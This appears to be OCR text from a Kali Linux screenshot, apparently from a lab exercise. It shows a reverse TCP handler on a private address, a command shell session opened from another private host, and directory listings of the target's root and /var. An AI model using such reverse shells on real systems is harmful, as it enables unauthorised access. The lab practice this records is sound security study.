 2
5:00
root@kali: /home/kali
File Actions Edit View Help
Trash
File System
Home
[*] Started reverse TCP handler on 192.168.118.128:4444
[*] Command shell session 1 opened (192.168.118.128:4444 → 192.168.118.129:41276) at 2024-06-09 04:58:09 -0400
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
cd var
ls
backups
cache
lib
local
lock
log
mail
opt
run
spool
tmp
www
KALI LINUX
"the quieter you become, the more you are able to hear"